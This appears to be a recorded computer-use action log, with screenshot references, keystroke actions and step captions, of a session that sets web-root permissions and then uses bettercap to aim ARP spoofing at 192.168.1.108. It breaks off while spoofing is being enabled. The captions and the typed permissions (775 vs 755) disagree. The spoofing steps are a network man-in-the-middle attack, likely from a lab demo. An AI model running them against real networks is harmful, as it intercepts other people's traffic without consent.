
{"action": "type", "text": "55*"}

{"action": "type", "text": "chm"}

{"action": "type", "text": "od"}

- Apply permissions 775 to the web root files, restart apache2, and type ls -lsa
{"action": "type", "text": "* 755"}

{"action": "type", "text": "ls -"}

{"action": "type", "text": "lsa"}

- Run ls -lsa to show the detailed listing of /var/www/html
{"action": "key", "text": "Return"}

{"action": "type", "text": "better"}

{"action": "type", "text": "ipconfig"}

{"action": "mouse_move", "coordinate": [11, 369]}

{"action": "mouse_move", "coordinate": [85, 346]}

- Set bettercap's arp.spoof.targets to 192.168.1.108
{"action": "type", "text": "set ar0"}

{"action": "type", "text": "psp"}

{"action": "type", "text": "oof"}

{"action": "type", "text": "."}

{"action": "type", "text": "target"}

{"action": "type", "text": "s 19"}

{"action": "type", "text": "2.16"}

{"action": "type", "text": "8.1.10"}

{"action": "type", "text": "8"}

- Turn ARP spoofing on with arp.spoof on
{"action": "type", "text": "arp."}
